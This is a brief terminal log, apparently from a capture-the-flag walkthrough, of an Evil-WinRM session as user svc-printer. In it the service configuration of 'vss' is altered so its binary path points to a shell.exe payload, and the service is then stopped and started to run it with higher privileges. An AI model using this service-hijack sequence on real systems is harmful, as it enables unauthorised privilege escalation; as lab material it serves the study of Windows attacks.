 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binPath="C:\Users\svc-printer\Documents\shell.exe"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss